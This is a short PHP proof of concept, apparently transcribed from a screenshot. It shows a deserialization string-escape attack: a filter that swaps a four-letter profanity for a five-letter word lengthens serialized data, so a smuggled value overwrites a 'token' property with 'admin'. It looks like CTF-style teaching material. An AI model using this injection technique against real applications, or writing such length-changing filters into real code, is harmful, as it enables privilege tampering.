 1 <?php
1 1
2 class message{
3 public $from;
4 public $msg;
5 public $to;
6 public $token='admin';
7 public function __construct($f,$m,$t){
8 $this->from = $f;
9 $this->msg = $m;
10 $this->to = $t;
11 }
12 }
13
14 function filter($msg){
15 return str_replace( search: 'fuck', replace: 'loveU',$msg);
16 }
17
18 $msg = new message( f: 'a', m: 'b', t: 'fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}');
19
20 $msg_u = serialize($msg);
21 $msg_1 = filter($msg_u);
22
23 echo  $msg_1;
24